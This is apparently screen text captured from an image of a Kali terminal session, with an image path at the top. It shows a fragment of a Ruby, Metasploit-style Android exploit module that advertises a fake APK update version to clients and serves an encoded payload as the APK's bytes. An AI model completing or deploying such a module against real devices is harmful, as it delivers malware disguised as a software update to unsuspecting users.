 samsepi0l@kali: ~/working_dir/exploit_payload
:source => 'script',
:os_name=> OperatingSystems::Match::ANDROID
}
))
register_options([
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
def exploit
@served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
--INSERT--
Support - Product Spe... root@VPS1467:~ root@145-233:~ samsepiol@kali:~ samsepiol@kali: ~/wo...